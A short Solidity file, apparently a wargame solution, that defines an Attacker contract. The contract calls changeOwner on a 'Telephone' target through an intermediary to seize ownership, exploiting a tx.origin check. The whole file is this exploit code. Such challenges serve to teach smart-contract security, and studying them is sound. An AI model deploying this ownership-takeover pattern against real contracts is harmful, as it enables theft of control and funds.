 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
abstract contract Telephone {
function changeOwner(address _owner) public virtual;
}
contract Attacker {
function attack(address targetAddr) external {
Telephone(targetAddr).changeOwner(msg.sender);
}
}